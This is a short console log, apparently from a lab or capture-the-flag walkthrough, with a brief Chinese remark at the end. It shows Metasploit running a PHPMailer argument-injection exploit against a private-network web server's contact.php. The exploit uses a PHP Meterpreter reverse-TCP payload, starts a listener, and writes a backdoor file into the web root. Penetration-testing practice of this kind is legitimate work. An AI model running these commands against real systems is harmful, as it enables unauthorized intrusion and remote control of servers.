 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 192.168.81.140
RHOSTS => 192.168.81.140
msf6 exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact.php
TARGETURI => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set WEB_BOOT /var/www/html
WEB_BOOT => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Writing the backdoor to /var/www/1K0xnN9o.php
[*] Sleeping before requesting the payload from: /contact.php/1K0xnN9o.php
[*] Waiting for up to 300 seconds to trigger the payload
这个是随机的